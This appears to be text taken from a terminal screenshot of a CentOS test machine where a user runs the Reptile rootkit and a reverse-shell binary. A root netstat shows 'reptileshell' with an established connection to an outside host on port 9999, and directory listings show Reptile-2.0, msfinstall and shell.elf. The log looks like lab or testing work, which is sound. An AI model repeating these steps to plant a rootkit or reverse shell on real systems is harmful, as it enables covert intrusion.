 File Edit View Search Terminal Help
[centos@bogon ~]$ su root
Password:
[root@bogon centos]# netstat -anpt
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 598/rpcbind
tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN 1976/dnsmasq
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1102/sshd
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN 1097/cupsd
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 1339/master
tcp 0 1 192.168.139.134:35492 8.152.198.80:6565 SYN_SENT -
tcp 0 0 192.168.139.134:55280 8.152.198.80:9999 ESTABLISHED 4370/./reptileshell
tcp6 0 0 :::111 :::* LISTEN 598/rpcbind
tcp6 0 0 :::22 :::* LISTEN 1102/sshd
tcp6 0 0 ::1:631 :::* LISTEN 1097/cupsd
tcp6 0 0 ::1:25 :::* LISTEN 1339/master
[root@bogon centos]#
[root@bogon test]# ls
msfinstall Reptile-2.0 Reptile-2.0.zip
[root@bogon test]# ls
asd Dropped Text.txt Reptile-2.0 shell.elf
asdasd msfinstall Reptile-2.0.zip
[root@bogon test]# ls
msfinstall Reptile-2.0 Reptile-2.0.zip shell.elf
[root@bogon test]# ls -al
total 56
drwxrwxrwx. 5 centos centos 99 Dec 19 06:54 .
drwxr-xr-x. 3 centos centos 18 Dec 19 06:49 ..
-rw-------. 1 centos centos 0 Dec 19 06:11 msfinstall
drwxr-xr-x 6 root root 183 Dec 19 06:42 Reptile-2.0
-rwxrw-rw-. 1 centos centos 54137 Nov 8 2022 Reptile-2.0.z
[root@bogon test]# cd reptile_shell.elf
bash: cd: reptile_shell.elf: Not a directory
[root@bogon test]# ;s
bash: syntax error near unexpected token `;'
[root@bogon test]# ls
msfinstall Reptile-2.0 Reptile-2.0.zip
[root@bogon test]# ls
msfinstall Reptile-2.0 Reptile-2.0.zip
[root@bogon test]# ./reptileshell.elf